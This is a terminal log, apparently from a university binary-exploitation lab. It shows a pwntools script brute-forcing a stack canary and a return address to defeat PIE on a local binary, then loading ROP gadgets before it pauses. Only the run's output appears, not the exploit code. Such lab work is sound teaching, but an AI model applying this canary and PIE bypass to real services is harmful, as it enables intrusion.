 sam@wsl2pc:/mnt/c/Users/lol19/Desktop/lab4_py/task1$ python3 task1.py
[!] Did not find any GOT entries
[!] Did not find any GOT entries
[*] '/mnt/c/Users/lol19/Desktop/lab4_py/task1/target.amd64'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/mnt/c/Users/lol19/Desktop/lab4_py/task1/target.amd64': pid 9050
Bruteforce canary:
Check canary: 00 94 ec f9 9d 4c d9 df
[+] Canary = 0xdfd94c9df9ec9400
Bruteforce return address:
Check address: 3d db 3f 14 d7
[+] Return address = 0x7fd7143fdb3d
[+] target.amd64 base = 0x7fd7143f4000
[*] Loaded 124 cached gadgets for './target.amd64'
[*] Paused (press any to continue)